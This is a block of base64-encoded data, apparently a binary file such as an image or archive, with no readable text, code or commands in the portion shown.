EMKj7Uo1mck2mIsNA/L5qhg5jCFXuXGfAyugWMpqIa+8xoUMjUvnYEToQlHOr+5uMFoG4wIKziiQa/Y6oXWMYiycEO/[base64]/7zK9aR/nOd5/wV7Z2CnTBj84y+ohjEoKKiX8ENZhSj59NdrwHi++dNkyCKoLD61bGedas7GgdQAU4Sah12/apa1Kg2NS8YQQpeOCPWtF7kMj6RhKYwWJGkOMMZ9JB2trtd7Fa99aBo7QzBD17wslbk33kNFG126jMV8MCwi33sudbVPkfoQEmGDIAdvO/F1kZFLPgaP77GMrGKJUi46WcRBSXLJEdw4HsOIFfyYXYEIihCEWJyiC3YO7TfAU6LEGU7yWSczh0N5wQKDtvYsnDM/CtEJMZiZnalRbfsgoZFgKwFE4SGOYFrSuhMYELndmwDJ120OORBj7Iyw9JUfHT7i1HW/kX/PDNOVDQVicGNlKv/H/LIKDGaKh/mQR7WQRzEgaFaoAUUTR3UQRyYoenk6/7ab4pAgYxO5ifATpHIQQ84sAM98ANBMARF0AMN7x9y7R/YgfBUkBzqwanojpHuLgZjUA74TpE+gasWiRdkUAYZ4apGUAQZwRmcSqiw4wWaagdjkBcWCRB6zYOCQic87DNAJQU6wNjgQ4KARj4AoHSORgBQwD4OAAykLX7+A/TooJUY5C0goRDkwhd+weFMry/oRxU+z9xIYtlUhXPWLa5GBEVioAhEwAruwAfurSnyjQWAgt+6p4Q+o1s6ailqwwO2gCHK6XCYj3/4B/r+J10O/mggimQg/EISXIIHaoT7vqXOXADP8mxNOkYCw4sY5kG/1GECHYqKXoEYcDEXdREXueGq6GEXcRECqYgILmMDom6K0K8GFYn9GgoAy2oewmsdAlAeGpAZaZG6puACQYCpFMkZkPAbwTEcxbEEX02RdFAcSaEFrcobv5EU9OsdLGGR2BEJe9Cp8kEcw1EP1NEEtSMD/6EewFEIFUkMRovDLOXX+qkCqrB8jAw+SsU+AuAIOCAAJKDZSEIGxiAhFKLaEugQmiAEisAK0mAkR3IP9oAQGmEURmEuBogtaiX16PALIJIkOOAITIKH5MrYRiBLKMAPZyAkt+AJesCa+OYJ/n8CEbvHZjqJdSDGW9xEMlSADgzrXGTrEGgLE50vEoCELBzOQOjQsMDC4qQCecrkA1RAFT0uT/qk0tqPGJTxH1ruGqmoF/vOquhhHYyOijZgAjbAFW/hFWKxrGaxoeKvrNYhvMShrPxPLrFRUn4jHs0RHyVzMmWQ1srxH+wOH/WgBvUAHPeRv+ZxB93RqdiBMulxkfIhCVRzNVlzNbnxH8gBHMlhCVuzNjUMPECjAs5jIeED2SQLIjkABhZgIksiAFpMIabNaRaiD5ogBkLgBm6AJEkSJeMiJUvhQT5Cx2ASlz4kbSTyDnEyA3xmBIimBDJgBjAIKO2NKA1Rm0gr/ikX0d9wRrVOC7WSz7AMS7auEiv5oBBa6FzGgto+Lz/BYkHGQAUwrvsewwPO8jFM0UzOpE8mYNKKgRss9EIxFEPloazyIUM9NEOFERnrsqx+0f0mwM+m6xX4z6qgsaGYQb+sMaMS86oWk6FUlB5wNEd1dEcHkBsaCgeA4xMWKTNNs0i/salOkBEmUwmbKjYpkxFKsKlCUwaZtEmNVAY/U8KmNAazlL8+oQaiUDIYAD1401+yxHzc44ECAAVc7z4AIAwXZCEClNpAj7OawAjw9AaaYMzWYMwKIQ2MIA0IIQ2coAjW4BTSxStPYQZYjyToAwIAQHMEQ8nEkz0QoPZ+/hKDsGD3pqwo3TNv2jM1YOObbqRMPEALeglIKpGF+BMrx6yFDCcSaqtAz4USwiD8mqtMZsSb+GwCzO8W1GFEJSxEb0EahdWqahQUfBX/[base64]//l/1nGQLtk6BEp4AV83EhLCMV/nsVzf0WEcto6JWalETAicgvqrWatePimbUqnzURcOOHiCQCH7jMtWVXI2UXU/wHyhTDqzUSGnQqfBVBqM0MskVXiWMSGXQXEVNDEDAUfxVVMwzMOiKh+RjJlXsPkZAaeJ02uh0IQ5hDUjyJAmBECz3cqmzESjBaxK1a2IBCwBAAtJtdLUAZYkm9krWZwRDcyjggq4gBtQADMagU4sy8Y5iZhlxVP/EZnvjCXipnGBheHv2Z/lHDdSAP1loecOsnMSCEkhxKijjQXGkRlaRibSWa/erRRsqMLX3H/LyFoyRirz3e50qfL/WqWJU/[base64]/t0YZqgbzYUdJNEf1K3w3II3N96oYClqdiljTN9SS9SeMcJHm90qr9DKdVAblQH53EG67kVz59x8SuG+vqpED+Aj/+F0X/unW1soqBrcKeQho0Kd1E3cmHwhpZuAKOviD+SqX+AAlVXKVS1gld4GFNcRz/yJtBsA9FmAL2AMAIqBkRUAxkoWH/[base64]/mlTUIHrgALog05F+I/+GoN42KVXXkU/koBFrymsUD3mO4DfSRgC74QS8TksnoZDFGCADLrgmaAmOmgB4i4iJNZZvWGvMJJNHyXN1jgDWBreKeZeKt5+bAZi4UXFnpheHuha7o5nOU6R5iILQGNnp3KfamInZtKr1/[base64]/gSegBKiGIrd2qyH92evmOGItxfom74dLq5px0FxhHodtK6p6K/xWpHClqEAXHtrdBDsusARO/8sVDGxlXz7DrJBADIb7KIzWsLegewwEwnzIaRj0B0z++7kgO0IWF5hsEg3c5HqIQVJIR2l1DNhbbUpswSTYJkjQwH89QMW4Ng62T0EA3XTJoNJIgagDAvWgPPIsAzV+xScd4uDGhiAIZZP4RD4wAocqDhLgGjOFCd7uVR4KDBib24wyAoOQcq8O/h8L5KCwno6KdJGNWTQ2w/EYpvdur7bmnjhW63rvLi9JkPimr+Zg/jmeiz9e4pO7loRPdEVfdGllVi11cCp/igOUPQWHp2e1aHS+UsejO5DPdSxFYmwgUPDBQwcLxzDAKxdkVC1d1Cgw7FKQ3w0Vb1IGSEf9CC07+4zQ/wMXlzGJZPWNAx6bnxwyefLUULZ0BQihXwLm+CzvqCDe9vzfLssujLKj/sUZLXKM0Cy7jBtOAdoKtUkNAfMY+8Kbi+Iw+BasoxToPBF2Jxb9gxnQOYEeOAOpnnO91wV7PysZUuL2ZrPuwYY/PwJrHfQITEtf0eepwsYFX7hc5EW89hq3XeMmJXRpXWfFWkdKF5aieHhZ03Qbk4ZDzw4kgAQLKHkTd7kNRwg29GqbAEQXP7kTf6RvuMyIdlcBzkGPfoM/mBd5RV4H2+etb/xMwHYsuOV18URkRUJVJ8jAQaAR2Q7MB4yUjmnYNPUTQPAhz9rDcDA2WFFVmQp9cAerq39KtVgJwcgPq78gSRrRH4GgpYpMOQKAZ4MiK2gD56gRdJ9EROv3a/LNr4aNWhgDNT7zufbvj2XvvGcZ6E4FgxfFaAc4ANeaQk+nA9K6KhoRcVuHsQhfNvL4qV2wNPoGj1/wBeNWiWMsakL8xc70jHFH38+Ca+qBrRrN04gfnewB3NdtDvQ1mewA//htCVz6DW7qSobo5tK+I0e58/VKJkDx5ueA56+2NMUfY696vFqlNeg2bf+cZ/mElJBIAYiIzBi/g4LK8yAdg0Y1YfSnmjsAwGUzIZv+O1/HAEiYNmdQA3WQBLu3rTCW+8Nks0BooHABhMmGDiIEGGDCwwbOnzIkAWUMZJi9YKFEVavjb1Uefy4Edapkac2flQFDCWwY9Cg0UIVhsXAmTRr2rxZM6HOnTyn3PoJ9Na/oUSLGj16lB6xoExBAZWHNKpUqcyAgorjlKlWrVCPVt0KtutUpK/AMo0qDugUEGzbun0LQgxRcmfq2q3rDGk+EwYgOnxR9G5dRv94CT6MOLFgOYUVOzZ8mFxRPYhJFWXkOLPmw4SHKjsB+sQFAwoYMKiwgMIBAggIEAgAAHYAAQQOBLh9G4Du/t0IZMy4sgYMGDrED0miFAvVrFmXVhmjhQyZMenHaFlXheoUp+2cHvFZ04QCgQEDBODOHeCA+t0ADgAQ0DoCAgQRImC5YkXNIUpQerDo4UOANbzAggmhucUCQzMVxNNBC/[base64]/[base64]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[base64]/rYFR6CQMLADTTCcTQBwrYUqwxELtIIKh9AEsVAN1SANaciRyBdIYDY6f7CS2TIM0emd3xmd0hCT0GAMgSie2pUKOZmT30AdYfQRfpZd6SeT4ImUSnl+6BeUJTId7mc5w8CSLdmHq7AKmBAIVYmVL8AiLQJTCXOADeqgDwqhP8F0c7kytUYW/uUVcimAP+EyYecJi4kYeqeZvtRgDfGhYVUXf8eZiSkYpGCO6Iii9eNKawWYxLRsjBFXorSZmbE0XAU6oZhifZV5gAU2sNEs0MJvqokCOoAEXyAt+ygc/iibtNljGRJOHiKQuHIckuB6feCldICQHZAC6HYFM2YF/laQTWAgCakgDdZBCWBwBbHgkuZgfNVpnYaED4EgDJRDn96ZlH8qiS/5ksMAiP4yC9OwDMtwDubQnu6ZRUSZXeKJDN95lEeJlIOInyBVHdFxCcPgDuYwDNFBUpI6qX8oDKnQiQnalW7EU9wwlq/6quJggGAhDuplq7cqD3RkFhQ6FlUxoUPRSL84FK/wq0ZySRD4YCx6GEVxmRdIMj56Abago3BlS3pnS7zwoi2KVYdBMxEGmS0aYU+zDHJVbDvqGCQzfw4RiiZwNcRCmjxIHwcATwvAAfwGA1T4BU6ar68JBlJKCVRapR2VIR/0r73XB3fgpV8AnClwBK15b4rl/k/SQHzSsAqoQAnAJwmoUHx0+qmfyrHIJ1CCxKfVUA5ISZ+W6qd96qctsQrnkKiKiojWRUaqk58mYiLjQIkmS7KUWn7Y9RyOeAzjIA3GIA3DMAzzYA7CIAzYJYng2YepgAjftTu8w1OsxqtKkSQa+lMOyBQ4xatSUQzC+g/5tV/Ps0juhazTKhjABmGI4UurxBDEpqyEoRh94mHOoJmVMRTcuLa9Bj/fikrM+A8nOhQeZq5zRxRr1lWh+AEL0FcO9K7S9CzyOgKpUQIDgAIwcG75uo90sE2tQgk7lhxWipsnkSEk8a/EIQle2gd0sAMJ2QFA4KStp1h0kAohy6iz/oAKknAFx0ELlMNDdCq8w9uRIetH0ACeTauyy0upQosM34AOiYoOyWCyMElSzyF+x1CeyNASfcin5VCyGlmpouqSgagKONuH3jup8/ANwkCo5mepRkuo5eeSqxAIUMBSSHQw8KW1AZgPXHILoEAEEtN1m8a1+/e1ZDFUeWShRiEPxqglPvIToHABEEiuKNiC1/i3RNFbF0Ay6kMKfMsZ3zgooyQHesBhgMs+kqmtSAMoeieNQ3G4iQFs7wB96moCKaBiMLZAkmuaqRVaIyADmCuc+aqv/ao2xdEqoju6t3kvpzsSN8a6fQAGYcqwWqCvdGCx5UAPtFUNq6C7nksJ/pQwC8bgneBbst/5DcKrhiGLvCgbnYDKvN5JqEWLlEM7DO+wDOCADtOws/WZvC6BvE4bHdGJxuJbn02rlMaAsoEKiNJwCdDrXHVcqdWQDEYrnZZqqojgA1PTUAdDa/[base64]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[base64]/ZE0M1tjJkMTWDrSvQAT1YK0eCsmp7z8R4+WtwwzPIIc4d/v9l7h78RPvDD30YIQUUnhxhlz8CrwwxYhbwwRGGf/wg8Y7/[base64]/fQ7a6ZA9jzzpgL38dBCjG73ZYm+J4wLYYz8tNe1+gx1c3JdhLWD85F3tnRd6y9B33igmhd7/JP7HGQrzgfg+5DUkjvl+7SO+tYIpvF731Z63r558k+f3wxVbox5f/tamiTEmGal8446OPd7xixyN1OH+kyVCAgaWYUBiixvR4QtSqhKVJCESoHiJFjhTCZh85jMx/QQoKMGKVswxj0q0qRaWUcoljlIZptxJT3ramtay5ic/hQVsYRMboQxjKmS8ZC7oAMc73OaosQBGbua4FDS69pfB6LBvmkIM4x7ll1RUgh6Gq8wR19KpywxjFW4wQeRI4yvUmI43zBkW6laDG/3wRh25mQIockOrLWaLdLQjjm9K50U4tiZZxtEWiNyIGhzELnaT02Jr5sG52+HuW2GkWMVWowwQhJF3BGojfngRPgLVgx3/GJ+B/qMHDDHoOefLkBwmyRtOavKQ/uLqHoLqwa8zOCN6BmMEL8JoyeS1phJ/iErG3Ae/G+HSRk/CAv7utwMYuAAKKNjBF3BEhy0Ycwzwm1lIJLElWkRTTzJBRSysGYsHUiIWB0RJJWZRtK0Ioyx+CMMkanGJl3ywLHIShp1MOMKqGKWEKPRTNVTIwrTYU2wvdFQ1jlGJc9Clho0ySw6FqEPASMMY0ngMQvFCREpVim97KcfZhvGOdyDuLY/iTBSlsYo/sMCKozEjal7JmugcC46veMV4QEcE4xDLc8T5o3CeU1PjnDSOp8OVcfpInF2hZgp6hB0WKYc5QHpLkPBpzbpYBALu/eN5ciDFwHijrvs4I5QI/pMDL6SKoAIV8gzwumRrXrnV/3jyQv26nh0Iacrs3WeSYj0DO/yjhwCtBpVhZAUtZ2lLjVGpY8ycEvwwksyR7UAHKKABFEpQzJAl8wtMgh9IzvSTWdDCak+pRDZjgZKWoMIPJ/kmVfzUzmFkFhFQQMQqkjIMsZhjGiB0pwip4kGtzZOeW1lLC02lz9ji0zDl+AZgkIGKb7wDHDVER3FzaFCHloOHhuEhNIgoRL6QLTDYpahgkHGJadCFbpvhjDTeIo3v9gBykZtATJ+TLPS0hh7ioG99xXFS36iUOK2DKWq6SBzV3UKn/5DVTJEqnZ3G8Y7GeQUanxPgW+RRjyW9/oWDWTNG1LxOqUsFQRLmlSGv7gcE81nNvVo54NVAkhyoPIOFRpTJij2PEeX7xztq8MpFluuTrKHru1oDCOGZ0nv2KeV/nIFVhE0SyY5MXy0z9mQqRTnKkjAsMmMGAxo8gZj0i1nMsHAFjjDzspjdLEwcOMGXPGUWksjTU+hpp0qMAxNQCIY3MPO1QUWtnSa8mjx3S4utRJMWeeknWgi9wuICxi+JLgcyKnFR5YLjcHj+y3QReunEwGVuiQGLZSK6N+6SrTDIqAo6DDcNyzAUGo/ymzSsewnQjLQFwhoPbuq4GgxL59b/+GN8iTPHW8zuFvrljXpC95zWHbU1BW5O/oLhiFNl1Sofxr4FKLoVO/dWTqiB5HCHWQNJJq8GECCwRH+q2ixO1iOuBAK3fY5coX/kIx/kIMeOV/[base64]/rvf/omx9wMLlQSLx0FuWors3BCB2xxG12rQmspzgcAOXpzQV7W37rq226v5UJgqifOOefVYeytaJYWUp29T0tV3W0X4JQsexiRCXPd+PcnEo8yDHjwhDLvECEb6cHySXNZnREszZ88MFNxqjbR68tNVWrKKeZzjDYmghszB9g052TzngV7FznmOjLD/nOpMJ+5wx3GngNaQLl9jP/vJYrdZCCMzjgIipzijw8IYB2OohLp4B2VIHCgSO2QguzeoIiuqO1/zoyzijXm4jpOSlWUxK+OoO7mLNzbSldaRqcIzj8BzlsEbQb8rwVrpO/MgttYIMAnrNvcoN3+rF9ZIAhAI/p7xyAcS442C6aocsw85KLjlQZAQg5BWojHs2bcHgaV/I44hSxAKMZdVUhh6ixfQs6pkcDgZkYq/8quoEC0p670/4AEfgAKJK6Aogx9J+IibcYmpoaZsmoqtSIU0IaF52pNKQIZ5+AZEaINoOIfZIguZWwqmaCdEpKdoKj/zW0RoADuIUr/6k66yAAxouIRQkb9JszRLs79LU4xL6Ayz6D//iyhFq5SnwAe78LTHaDW/GQdX86E/eIH1Kg1h68DMgSPm+KnVwKlBuMWbugXnYBZ64IbHAzAUZDBeJMZkS8ZhFLwRjEA5Wo/JWyr+qEFTYo0amEHiUIYkaAAa5I0o/mRCRjq41YAx+wgx8yHHciTH11uNKfyHDBGPfGgYdgijrdIDVFLHafDCWfJHqeCsmBBDKkGFWeKBLHCDMGwg0eoDP1g+b7oEzYrDkYNIiTQKmMCaq7gajpwFvxiGQMiCTmAH75OtTjNEpEDE2iI/QDM/o7AbSESv9KOo+huU6ZKGVIA05pqtScQ0sJGu3pqHstCuU8kbh0KMcpCGR1NFdGgatmiLVkM/v3lEY4C1WpQcmyKOAouj79AcoPoNClNB1vAOFGsj0REqo2pBxHMWeYCwEVxL3jjBwuvAf+ipE6hGQSIlz4sQ1oAPO1gGjLKEF3CPC7jG5WEERghCdkzH/n9Yt7xywrEqEcXUnny4PBv8Nu2RRwpRRyiMF1QiEXS4hEAASJjgrBESSDGcmTdAyDeIiWnywgIiLZ2byG+ippSIyK3xIJzjyHjCmstYhTmbBGqgubGQORAahg1aCpVcyUDjOaM4hmOwG2OAxEi8ukkclEQrulWoC/k7B1O8TqFTjNhyh34ir+8sm/5ztMKZjGRQi1ZcQEh8RFIzu6sUDT76nFs4RtSJjvHINWWxjnkoS2apjp7yAByIAwpzvAz8nGVsDe/oKb+jy/0iBgqtUAul0AU9R+OIHRkEAb2MQuLJBxncvHNczHfJkEkaMnXkHXMZl37xHj2oB4JbzOsB/[base64]/4CJSXQ15UAdx4Ab6Uod1YI5LHQ+xPB1f5FAZRL3VCELlWQYZvIAwGsfNBD3fGTKJab0zCCMWQ5jGxI97nEwQ253NhEz8IIWTIoceYwS0atF/+FFuDYTT/hxSIoUJifOIMOiBF3lIg1xSimQzN/MTrIDDNsNINbk53tRSZMitQKCz7gtT8BtTMl0KQEHEe2XE8kvTY6CFNZ1OQDkVPRW6FfoLacDEfLjT5mK0nqw0sqBEnKwGehgUSey/[base64]/[base64]/8iHatw28toUuwUhTaM8mVYD8ERMzVp6bZ3DIFFGMAtM9V/kSEVdNjYFRkMF3GsD8VSow7mYs7dQe/0IvebboVythheAr9i63atVgADBzGyD8fHq9FLV6qNIZZoM/S2IBmew4I/btisLBUbVB6yI1ZlRa5vAViaFAHpTbuVeMLaUa286JiyFDWGONb6F71IF9mAZ0pcF8Z9LDVWLJw+wdL6FADiKpkZYSBuTziIWAK+YcZnd90oaTqeaTqGUffyQf8JUd5YTGrGgbelGCrqMOq8FbTPFw/eIIeaIM3mKAMBsjDTVwJti3T2oqpqK3lZE6rsaDKjQZquCF/ZWGkcOHZdEmjAIZoomEbxpTAYToWmi46BaiJxSh64Kgh1qEiRrRs/v7JSytFlHW0i5qMoXyiRxzdF3aDC7jKtBu22klGNw6WpKVVor1jwePZd8aceY5ntiRfNoYVrow8P+42QA6RDHlMO+jQBgCyFNOex4xkUaJkdozRyYxRDqmeDXFkSU5WcrQQT2YNKRLl8SNlHy3NWUrlVW5NM7tNL/wSPzCtPssKKNWaSjCKe81l5uRIcToHmOu+9gQ/YW7hF27ERWxJZJ5h6GxUhiIMTnHmHYZYiUU6eijPJ7pmbC5id6Cu4Npm3g0clB0HWiBA170Lxyje0aWFP4DU0oDAYKQWLyCERtgDL8ABCsveYtO107mVCHU27W1GUKi7D2yW891Un9op/hgMaA4j0SK8zH/AwV5tgNaQsceMN8Wk6Ptlx8SsHiUsserJ0XjbZAqhsbNVYOtZkbe1qlrQilEOaQn2UVMu6SfwAVYumoX0R5FLk9SuQ3qKidOyaRTqs2+gh0TgPuNc4Z9WCkARNJ0xZqNWZkZNav8Dtaa7p8TQCoyqoY5t2Bz2yW3e7odtYq7Gm3KAhqlgytma6nJWU7NGa9IAxq/kFRdYg0L4AhVoAKO659b4XnpulraUjrQEvGY51XgThy4ehA0wAL9G48BGnaB6ozgCNhww7KUKRxbbMcbGWgOwhf5AmHMzq8nkzP3dN6q67Gg1K0embMurHqoKGHb5B3bw/uyCLjIE+eQIVm0+4VaoiJHXrgOUFkiZoG01O4kKUm3csmmV7G0iXQWOrQVA5Ol+DWbORYag1hkp57nlPmqkdu6ldljpDgxHOzpqtifvNkqEAht34G6tDnOre6JKMYY7CBW7ONmULetKoMVanJwyzrU4UAGcOAJIFbanXWvzIN/9lo4pmAC5dry1lAdxSBZiSHBUFfDymALSaAFRNdo4OmPpoOu8Qw0WgHBB6sG3DaPBRGj7PcfxmOjMDu1KNisG5gVSaCXJ3OzM/vBoNZHjIQ52cNZyecwFGcKFcRhyCKMj3pPb3q0at/G/eoIs0HEhNdw2e9fCxbndaldh6Aoi/ifhrXAzjp2GJwiGfW3PYXByQ3ThaJLyKd85Gq5hlX1EWPS/[base64]/xcHX2b0UFqxm/mTaKaz/T6juKjoUC4Z6t4gbY46YFnemF/l5IbnRnbpWVSXef3Z+sBlUYhmnGqEbBOlI8fCLed0vzd3+H2PwrQGW4i5QtXmM4eCwejUmFPNQgAg9wgYhP5wtIS2Io43NkQV+ohmaA0PDYDnFwy9yIgwkQjZC/AL9eDtyXDmJQh3lg+VD9eCuagMmRDmYQB+QQD2ZzvGJgho6X9OVPxhEchKAHgffFHb1sEF4If/FXx3dAeu43AMS+kOewK3J5Pb1cjVNCzIRZGGcA8PGwF94x8X/4hDD6X6qqf4D4J3AgwX+elhXM54wUIz1nHsrRw4iUs3wFL2L8VqnSpY4eV4EMCTIVSZKBOgZKdanSnz9PstR5w7Gkx44b/mvinElyVSqRqzqCFCZ0KFGiPkMOm3cuUBtq0aYlGyZ1KtWpyK4io0VLVS9YvVSB1ar1GFmy0M6iTSttHNu25d7CjWvO3Le5c8vRmvUu37u+6L5Vi/u2LeFxggXbTazY3ODCjgu/rSat0jB66NBBrTYO7TGxbi40aGBg9K3St8ShTo2amOkWEyY0uCD7AglQp